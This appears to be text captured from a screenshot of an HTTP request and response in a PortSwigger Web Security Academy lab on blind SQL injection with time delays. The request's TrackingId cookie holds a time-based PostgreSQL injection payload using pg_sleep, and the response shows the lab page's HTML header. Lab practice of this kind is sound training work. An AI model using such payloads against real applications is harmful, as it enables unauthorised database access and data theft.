 1 GET / HTTP/2
2 Host: 0a7600f20468356580e6ccf4002e00d3.web-security-academy.net
3 Cookie: TrackingId=' || (SELECT CASE WHEN (1=2) THEN pg_sleep(2)
ELSE pg_sleep(0) END)--; session=
JIPPaRsWpqQelbURlT5pqNdEEgokELle
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11446
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information
retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search
0 highlights
pector
Notes
Done
11,555 bytes | 234 millis